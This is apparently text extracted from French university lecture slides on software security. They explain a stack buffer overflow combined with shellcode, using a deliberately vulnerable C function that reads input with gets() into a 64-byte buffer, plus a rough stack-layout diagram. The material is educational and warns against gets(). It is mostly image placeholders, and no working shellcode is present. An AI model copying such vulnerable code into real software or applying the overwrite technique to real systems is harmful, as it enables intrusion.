#### Sécurité des logiciels

buffer overflow + shell code = pwnd!

Samuel Thibault <[samuel.thibault@u-bordeaux.fr>](mailto:samuel.thibault@u-bordeaux.fr) CC-BY-NC-SA

1

#### The real meat!





















Thus crashes on **ret**... (tries to execute instruction at address 11!)



#### Buffer overflow + shell code

9

```
int litentier(void) {
   int i;
   char buf[64];
   printf("> ");
   fflush(stdout);
   gets(buf);
   i=atoi(buf);
   return i;
}
See man gets: "BUGS: Never use gets()."
Never pass the address of an array without passing its size
```




#### Fill buf with > 64 bytes with

- shell code to be executed
- address of shell code to overwrite 0x815



#### Fill buf with > 64 bytes with • shell code to be executed • address of shell code to overwrite 0x815 52 32 **0x1000 0x0ffc 0x0ff8 0x0ff4 0x0ff0 0x0fec 0x0fe8 0x0fe4** 0x0fac **...** 0 0 0 0 0 0  $\Omega$ shell code 0 **0x0fac ... ...**



